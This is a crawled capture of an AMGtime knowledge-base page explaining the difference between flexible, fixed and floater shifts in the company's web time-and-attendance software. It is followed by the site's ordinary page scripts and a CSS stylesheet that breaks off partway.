

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/kb-software/amg-web/free-version/attendance/flex_v_fixed_shifts_web
body_size: 6641
content:
<!DOCTYPE html>
<html lang="en">
 <head><meta charset="utf-8"/><meta name="theme-color" content="#fff"/><meta name="google-signin-client_id" content="169501788549-hlaf5p8lts73iiv2dm6o97cth7ia5d73.apps.googleusercontent.com"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="canonical" href="https://amgtime.com/kb-software/amg-web/free-version/attendance/flex_v_fixed_shifts_web" /><title>Flex v Fixed Shifts (Web)</title><meta name="description" content="AMGtime knowledge-base article lists about Flex v Fixed Shifts (Web)" /><meta property="og:title" content="Flex v Fixed Shifts (Web)"/><meta property="og:description" content="AMGtime knowledge-base article lists about Flex v Fixed Shifts (Web)" /><meta property="og:site_name" content="AMGtime"/><meta property="og:type" content="website"/><meta property="og:url" content="https://amgtime.com/kb-software/amg-web/free-version/attendance/flex_v_fixed_shifts_web"/><meta name="subject" content="Time and Attendance Solutions" /><meta name="copyright" content="AMGTime.com" /><meta name="format-detection" content="telephone=no"/><meta name="distribution" content="global" /><meta name="geo.region" content="US-CA" /><meta name="geo.placename" content="Los Angeles" /><meta name="geo.position" content="34.117;-118.247923" /><meta name="ICBM" content="34.117, -118.247923" /><meta name="msvalidate.01" content="5B8B9263BC7DBEF665E13DD6011C8BB8" /><link rel="stylesheet" href="/css/amg.css"><meta name="robots" content="index,follow" /><script src="https://apis.google.com/js/platform.js" async defer></script> <script async src="/js/amg13.js"></script><link rel="profile" href="http://microformats.org/profile/hcard" /><link rel="shortcut icon" href="https://amgtime.com/favicon.ico" type="image/x-icon"/><link rel="apple-touch-icon" sizes="60x60" href="/images/icon/Logo60.png"><link rel="apple-touch-icon" sizes="120x120" href="/images/icon/Logo120.png"><link rel="apple-touch-icon" sizes="76x76" href="/images/icon/Logo76.png"><link rel="apple-touch-icon" sizes="114x114" href="/images/icon/Logo114.png"><script async src="/js/jquery.lazy.min.js"></script><link rel="manifest" href="/manifest.json"></head><body style='opacity:0'><div id="havik" class="header"><nav id="navik" class="navbar navbar-default navbar-fixed-top topnav"><div class="hidden-xs" style="position:relative;float:right;margin-bottom:-32px; cursor:pointer;z-index:10"><a id="pin"></a></div><div class="container topnav"><div class="hidden-lg hidden-md hidden-sm col-xs-12 mob-info"><div class="top-info"><a target="phone" href="tel:8009603735"><span class="labelphone hidden-lg hidden-md hidden-sm hidden">(800) 960-3735</span></a><form method="get" style="position:absolute;top:25px;left:110px;width: calc(100% - 165px)" action="/search"><nobr><label style="width:100%;text-align:center" for="mainsearch"><input aria-label="AMGtime" id="mainsearch" type="text" name="q" value="" placeholder="Search"><i style='margin-left: -25px;' class="fa fa-search" aria-hidden="true"></i></label></nobr></form></div></div><div class="navbar-header col-lg-2 col-md-2 col-sm-2 col-xs-12"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#n3"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand topnav" href="/" title="AMGtime Home Page"><picture><source srcset="/images/logo.webp" type="image/webp"> <source srcset="/images/logo.png" type="image/png"><img width="200" height="69" alt="AMGtime logo" src="/images/logo.png"></picture></a></div><div class="sm-show col-sm-10 hidden-xs"><div class="top-info"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><label><input aria-label="AMGtime Search" type="text" name="q" value="" class="search-box"><input aria-label="Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 10px 0px 8px"><a rel="nofollow" aria-label="AMGtime Shopping Cart" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div></div><div class="collapse navbar-collapse menubar col-lg-9 col-md-9 col-sm-9 col-xs-12" id="n3"><div class="top-info md-hide"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><input aria-label="Search" type="text" name="q" value="" class="search-box"><input aria-label="AMGtime Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 0px 0px 8px"><a aria-label="AMGtime Shopping Cart" rel="nofollow" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div> <ul class="nav navbar-nav navigations"> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">why amgtime?</a> <ul class="dropdown-menu"> <li><a rel="nofollow" href="/key-success">Keys to Success</a></li> <li><a rel="nofollow" href="/our-history">History</a></li> <li><a rel="nofollow" href="/company-news">Company News</a></li> <li><a rel="nofollow" href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li> </ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown">products & services</a> <ul class="dropdown-menu"> <li><a href="/hardwarelist">Hardware</a></li><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li> <li><a href="/training-installation">Training & Installation</a></li> <li><a href="/handpunch-repair">HandPunch Repair</a></li> <li><a href="/handpunch-update">HandPunch Update</a></li></ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">smart solutions</a> <ul class="dropdown-menu"> <li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li> <li><a href="/payroll-integration">Payroll & HR Integration</a></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/aca-compliance">ACA Compliance</a></li><li><a href="/mandatory-sick-pay">Mandatory Paid-Sick Leave Solution</a></li> </ul> </li> <li><a href="/authorized-resellers">partners</a> </li> <li class="dropdown"> <a href="#" data-toggle="dropdown" class="">support center</a> <ul class="dropdown-menu"> <li><a href="/knowledge-base">Knowledge Base</a></li><li><a rel="nofollow" href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a rel="nofollow" href="/serial-reset-request">Serial Reset Form</a></li><li><a rel="nofollow" href="/rma-request">RMA Request Form</a></li> </ul> </li> <li><a rel="nofollow" class="" href="/contact">contact us</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> My cart</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Account Login</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a target="phone" href="tel:+1-800-960-3735">(800) 960-3735</a></li> </ul></div></div><div class="bredcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">	
	<div id="bredcrumb" class="container"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><i class="fa fa-home " aria-hidden="true"></i><b itemprop="name" class="hidden-xs"> Home</b>
	</a><meta itemprop="position" content="1"></span><span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/"><span itemprop="name">Software</span></a>
	  <meta itemprop="position" content="2">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-web/"><span itemprop="name">AMG Web</span></a>
	  <meta itemprop="position" content="3">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-web/free-version/"><span itemprop="name">Free Version</span></a>
	  <meta itemprop="position" content="4">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-web/free-version/attendance/"><span itemprop="name">Attendance</span></a>
	  <meta itemprop="position" content="5">
	  </span>
	   </div></div></nav></div><style>.kb ul>li:last-child{margin-bottom:30px}.kb ul>li:hover,.kb ul>li:hover *{background-color:#a8c8d5!important;color:#fff!important}.articleBody li{list-style-type:decimal!important}.knowledge-base-head{padding:10px;font-size:16px;color:#fff;background:#186db8;background:-moz-linear-gradient(left,#4fa9c7 0,#1682ee 100%);background:-webkit-linear-gradient(left,#4fa9c7 0,#1682ee 100%);background:linear-gradient(to right,#4fa9c7 0,#1682ee 100%)}.knowledge-base-head a{color:#fff}.knowledge-base-head{text-align:center;color:#fff}.knowledge-base-head a h2{color:#fff;font-weight:600;font-size:40px;padding:10px 0}.knowledge-base-head h4{font-weight:400!important;margin:20px}.btn-primary{font-size:16px;margin:0 0 0 5px}.kb-drop{background-color:#204d74;left:4px!important}.kb-drop li>a{color:#fff}ul.kb-drop{padding:0}.kb ul,.kb-level1 ul{padding-inline-start:7px!important}.kb ul>li{line-height:2em;padding:0 5px;border-bottom:1px solid #bbb}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}#search1{border-radius:10px;padding:3px 5px 3px 10px;font-weight:500;background:#fff;width:90%;color:#1f4c73!important;margin:2px -8px 0 0;border:1px solid #007bff;display:inline-block}h3.button1{color:#4fa9c7;margin-bottom:20px}div.button1{font-size:28px;font-weight:500;color:#005e84!important;padding:6px 8px;border:1px solid #4fa9c7;margin:0 6px 6px 0;width:100%;border-radius:15px;text-align:center;min-height:150px;display:inline-block;vertical-align:middle;line-height:1.25}div.button1:hover{cursor:pointer}.button1 p{font-size:18px;font-weight:400;margin-top:0;margin-bottom:1rem;line-height:1.6em}.articleHead,.articleHead a{font:400 35px/1.5 Helvetica,Verdana,sans-serif;display:block;color:#4fa9c7;width:100%;text-align:left}</style> <div class="knowledge-base-head"><a href='/knowledge-base/'><h2>AMGtime Help Center</h2></a> <div class="title-deco"></div> <h4><a href='/kb-software/amg-web/'>AMG Web</a> - <a href='/kb-software/amg-web/free-version/'>Free Version</a> - <a href='/kb-software/amg-web/free-version/attendance/'>Attendance</a></h4> <div class="top-info"><div class="col-sm-6 col-lg-4 col-md-5 col-xs-12"> <nav class="navbar"><ul class="nav navbar-nav navigations hidden-xs"> <li class="dropdown" style="display:inline-block"><button class="btn btn-primary dropdown-toggle" data-toggle="dropdown"> <i class="fa fa-question-circle"></i> FAQs</button> <ul class="dropdown-menu kb-drop"> <li><a href="/kb-hardware/faqs/">Hardware</a></li><li><a href="/kb-software/amg-client-server-desktop/faqs/">Client/Server (Desktop)</a></li><li><a href="/kb-software/amg-web/free-version/faqs/">Free Web</a></li> <li><a href="/kb-software/amg-web/essential-version/faqs/">Essential Web</a></li> <li><a href="/kb-software/amg-web/standard/advanced-version/faqs/">Standard/Advanced Web</a></li></ul> </li> <li class="dropdown" style="display:inline-block"> <button class="btn btn-primary dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-list"></i> Categories </button> <ul class="dropdown-menu kb-drop"> <li><a href="/kb-hardware/" style="font-size:16px">Hardware</a></li><li><a href="/kb-software/" style="font-size:16px">Software</a></li><li class="divider"></li><li><a href="/kb-software/amg-web/" style="font-size:14px">AMG Web</a></li><li><a href="/kb-software/amg-client-server-desktop/" style="font-size:14px">AMG Client-Server (Desktop)</a></li></ul></li></ul></nav> </div> <div class="col-sm-6 col-lg-6 col-md-6 col-xs-12"><input id="search1" value="" placeholder="Search Articles" type="text" ><label for="search1">|&nbsp;<i class="fa fa-search" aria-hidden="true"></i></label></div></div></div><section class="section-row sof-pack"><div class="container knowledge-base"> <style>.articleBody a {color:#00e; text-decoration:underline}</style><div id="kb1"><div itemscope itemtype="http://schema.org/TechArticle" id="kb"><h1 itemprop='headline'>Flex v Fixed Shifts (Web)</h1><span class='articleBody' itemprop='articleBody'><div class="web-standard"><p>This article will explain the difference between <strong>Flexible</strong>, <strong>Fixed</strong>, and <strong>Floater</strong> shifts. These settings are determined by the shift group which a shift belongs to.</p><p>&nbsp;</p><p><strong>Flexible<br /></strong></p><div class="flex-shrink-0 flex flex-col relative items-end">A flexible or "flex" shift allows employees to start and stop work at varying times, without a fixed schedule. This type of shift is ideal for office employees who have the flexibility to begin their workday at different times, such as 8:00 AM, 8:30 AM, or 9:00 AM. When setting a flex shift for an employee, the system will still round their hours according to the established rounding rules and apply the appropriate lunch and break rules as specified in the shift's settings.</div><p>&nbsp;</p><p>&nbsp;</p><p><img class='lazy' data-src="/kbimage/6f27900c-9196-986f-13b7-5c6f26e9794bweb-shift3_PNG" alt="Flex v Fixed::12& v Floater:: Shifts (Web) Image 3" /></p><p><strong><br /></strong></p><p><strong>Fixed&nbsp;</strong></p><p>Fixed shifts have set start and stop times. This type of shift allows you to use in/out roundings to round an employee's hours based on their scheduled time. It also allows you to see things such as late arrivals, early departures, and more in reports and screens such as Punch Analysis.</p><p>&nbsp;</p><p><strong>Floater</strong></p><p>A floater shift is a variation of a fixed shift. It is meant to allow an employee to work in any shift belonging to a shift group, based on when they clock in. The option to use floater shifts is in <strong>Settings -> Schedule</strong>.&nbsp;</p><p><strong>Note:</strong>&nbsp;Enabling floater shifts will make all fixed shifts floaters.</p><p>&nbsp;</p><p><img class='lazy' data-src="/kbimage/948ea1a2-7f56-2af9-f8c8-5c6f1db88bf5web-shifts1_PNG" alt="Flex v Fixed::12& v Floater:: Shifts (Web) Image 1" /></p><p>&nbsp;</p><p>With a floater shift, the shift settings will include a&nbsp;<strong>Cutoff</strong> field between the Start and Stop times.</p><p>&nbsp;</p><p><img class='lazy' data-src="/kbimage/6df4416c-0e59-01ad-594d-5c6f1d839ec7web-shift2_PNG" alt="Flex v Fixed::12& v Floater:: Shifts (Web) Image 2" /></p><p>&nbsp;</p><p>If an employee's clock-in time is after the Cutoff, the system moves down the list to compare with the next shift of the same shift group. The Cutoff value must be between the start and stop time of the current shift and must be before the start time of the next shift.</p></div></span id=''><span itemprop='datePublished' content='2019-02-21 22:37:01'></span><span itemprop='image' content='https://amgtime.com/images/training-installation.png'></span></div></div></div></section> <div class="footer"><div class="container"> <a href="#" aria-label="Scroll to top" class="scrollToTop"></a></div><div class="container"><div class="row footer-row"> <ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>Why AMGtime?<li><li><a href="/key-success">Keys to Success</a></li><li><a href="/our-history">History</a></li><li><a href="/company-news">Company News</a></li><li><a href="/blog/">Our Blog</a></li><li><a href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>products & services<li><li><a href="/hardwarelist">Hardware</a></li><li><ul><li><a href="/facial-recognition">Face Recognition</a></li><li><a href="/amg-handpunch-category">Palm Recognition</a></li><li><a href="/biometric-fingerprint-reader">Fingerprint Recognition</a></li><li><a href="/proximity-badge-readers">Proximity Card Readers</a></li></ul><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li><li><a href="/training-installation">Training & Installation</a></li><li><a href="/handpunch-repair">HandPunch Repair</a></li><li><a href="/handpunch-update">HandPunch Update</a></li></ul></li><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <li>smart solutions</li><li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li><li><ul><li><a href="/industry-solutions/accounting-referral-program">Accounting</a></li><li><a href="/industry-solutions/manufacturing-time-and-attendance">Manufacturing</a></li><li><a href="/industry-solutions/medical-workforce-management">Medical</a></li><li><a href="/industry-solutions/skilled-nursing-facilities-time-tracking">Skilled Nursing Facility</a></li><li><a href="/industry-solutions/hospitals">Hospitals</a></li><li><a href="/industry-solutions/restaurant">Restaurants</a></li><li><a href="/industry-solutions/staffing-agency-workforce-tracking">Staffing</a></li><li><a href="/industry-solutions/construction-remote-time-attendance">Construction</a></li><li><a href="/industry-solutions/agriculture">Agriculture</a></li><li><a href="/industry-solutions/transportation">Transportation</a></li><li><a href="/industry-solutions/other-customized-time-attendance">Other Industries</a></li></ul></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/payroll-integration">Payroll & HR Integration</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>support center</li><li><a href="/knowledge-base">Knowledge Base</a></li><li><a href="/api-integration">Developer's Tools (API)</a></li><li><a href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a href="/biometric-complience">Biometric Complience</a></li><li><a href="/serial-reset-request">Serial Reset Form</a></li><li><a href="/rma-request">RMA Request Form</a></li><li><a rel="nofollow" href="https://stats.uptimerobot.com/lxkZ1SLDP">Up-Time Status</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>other Links</li><li><a class="footer-active " href="https://amgtime.com">Home</a></li><li><a href="/authorized-resellers">Partners</a></li><li><a href="/idevaffiliate/">Affiliate Program</a></li><li><a href="/scholarship">Scholarship</a></li><li><a href="/contact">Contact Us</a></li><li><a href="/terms-of-use">Terms of Use</a></li><li><a href="/sitemap">Site Map</a></li><li><a href="/privacy-notice">Privacy Notice</a></li><li><a href="/return-policy">Return Policy</a></li><li><a href="/biometric-privacy-policy">Biometric Privacy Policy</a></li><li><a href="/shipping-policy">Shipping Policy</a></li><li><a href="/security">Security</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols socialbar"><li>connect with Us</li><li><a aria-label="AMGtime Facebook" href="https://www.facebook.com/AMGtime/" rel="noreferrer" target="_blank" id="bg-fb"></li><li><a aria-label="AMGtime Twitter" href="https://twitter.com/AMGTime" rel="noreferrer" target="_blank" id="bg-tw"></a></li><li><a aria-label="AMGtime Linkedin" href="https://www.linkedin.com/company/amg-employee-management-inc" rel="noreferrer" target="_blank" id="bg-ln"></a></li><li><a aria-label="AMGtime Youtube Videos" href="https://www.youtube.com/user/AMGTime" rel="noreferrer" target="_blank" id="bg-yt"></a></li><li><a aria-label="AMGtime RSS Feed" href="https://feedpress.me/amgtime" rel="noreferrer" target="_blank" id="bg-rss"></a></li></ul></div></div><div class="copy-rights"><div class="container"> <div class="row"><p class="text-left">Copyright © 2025 AMG Employee Management. All rights reserved.</p></div></div></div></div><script type="text/javascript">	setTimeout("$('body').fadeTo(1,50)",1000);
window.onload=function(){$.getScript( "/?cartcount" ).done(function( script, textStatus ) { });$.ajaxSetup({cache: true});$(window).on("beforeunload", function(){ $("body").fadeOut(100);});
lazyload(document.querySelectorAll(".lazy"));$(".web-standard").hide();$(".web-essential").hide();$(".web-free").hide();$(".web-free").show();
var savesearch=$("#kb1").html();
var xhr=null;
$(".kb ul>li").click(function() { if (this.children[0].getAttribute("href")!=null) window.location = this.children[0].getAttribute("href"); });
$("#search1").on("input",function() {
if (this.value>"") {
$(".button1").hide(100);
xhr = $.ajax({ url: "https://sugar.amgaccess.com/kb.php?func=2&softtype=1&search="+encodeURIComponent(this.value)+"&root=&path=",	beforeSend : function() { if(xhr != null) { xhr.abort(); } }, success: function(data) { if ($("#search1").val()=="")	$("#kb1").html(savesearch); else { $("#kb1").html(data); $(".kb ul>li").click(function() { if (this.children[0].getAttribute("href")!=null) window.location = this.children[0].getAttribute("href"); }); }
} });
} else {
$("#kb1").html(savesearch);
$(".button1").show(100);
}
});
$('body').fadeTo('fast'	,1);//$.getScript('https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js', function() { alert('Load was performed.');});
if (window.location.hash!="") setTimeout("$(document).scrollTop($(window.location.hash).offset().top);",1000);	window.lhnJsSdkInit = function () {	lhnJsSdk.setup = {
application_id: "101a6d0a-c6ef-4a50-8829-aa9baee43b31",
application_secret: "ca00c69dc70a4c70ae1d75d8105e921fa6482446ba05435d9f"	};	lhnJsSdk.controls = [{
type: "hoc",
id: "593d3492-63d9-4033-a3b8-3a4a4f09df98"	}];	};
(function (d,s) {	var newjs, lhnjs = d.getElementsByTagName(s)[0];	newjs = d.createElement(s);	newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";	setTimeout(function(){lhnjs.parentNode.insertBefore(newjs, lhnjs)},3000);	}(document, "script"));
};
var baseUrl = "https://amgtime.com/";</script><meta property="og:image" content="https://amgtime.com/images/icon/Logo310.png" /></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/?cartcount&_=1769908467247
body_size: -318
content:
$(".fa-stack").hide();

--- FILE ---
content_type: text/css
request_url: https://amgtime.com/css/amg.css
body_size: 22655
content:
@charset "utf-8";@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont.woff2) format('woff2'),url(/fonts/myfont.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont400.woff2) format('woff2'),url(/fonts/myfont400.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont600.woff2) format('woff2'),url(/fonts/myfont600.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-display:swap;font-family:'FontAwesome';src:url(/fonts/fontawsomesmall.eot?v=4.2.0);src:url(/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(/fonts/fontawsomesmall.woff?v=4.2.0) format('woff'),url(/fonts/fontawsomesmall.ttf?v=4.2.0) format('truetype'),url(/fonts/fontawsomesmall.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-lg{font-size:1.33em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-paper-plane:before{content:"\f1d8"}.fa-shopping-cart:before{content:"\f07a"}.fa-times-circle:before{content:"\f057"}.fa-share-alt:before{content:"\f1e0"}.fa-envelope:before{content:"\f0e0"}.fa-trash:before{content:"\f1f8"}.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-right:before{content:"\f0da"}.fa-graduation-cap:before{content:"\f19d"}.fa-database:before{content:"\f1c0"}.fa-cloud:before{content:"\f0c2"}.fa-ticket:before{content:"\f145"}.fa-download:before{content:"\f019"}.fa-wrench:before{content:"\f0ad"}.fa-angle-double-right:before{content:"\f101"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-home:before{content:"\f015"}.fa-fax:before{content:"\f1ac"}.fa-phone:before{content:"\f095"}.fa-map-marker:before{content:"\f041"}.fa-info-circle:before{content:"\f05a"}.fa-calculator:before{content:"\f1ec"}.fa-sign-out:before{content:"\f08b"}.fa-sign-in:before{content:"\f090"}.fa-print:before{content:"\f02f"}.fa-unlock-alt:before{content:"\f13e"}.fa-cogs:before{content:"\f085"}.fa-puzzle-piece:before{content:"\f12e"}.fa-shield:before{content:"\f132"}.fa-circle:before{content:"\f111"}.fa-calendar:before{content:"\f073"}.fa-lightbulb-o:before{content:"\f0eb"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:14px;line-height:1.4;color:#333;background-color:#fff}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:0;height:1px;background-image:-webkit-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-moz-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-ms-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-o-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0)}.testimonial-slider{background-color:#fafafa;padding-top:38px}.testimonial-slider .item{background-image:none!important}.testimonial-slider .titles{margin-bottom:44px;margin-top:0}.testimonial-content h3{color:#044b68;font-size:30px;font-weight:300}.testimonial-content p{color:#444;font-size:18px;font-weight:300;margin-bottom:17px;margin-top:15px}pre{overflow:auto}samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{min-width:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse;background-color:transparent}fieldset,legend,td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid 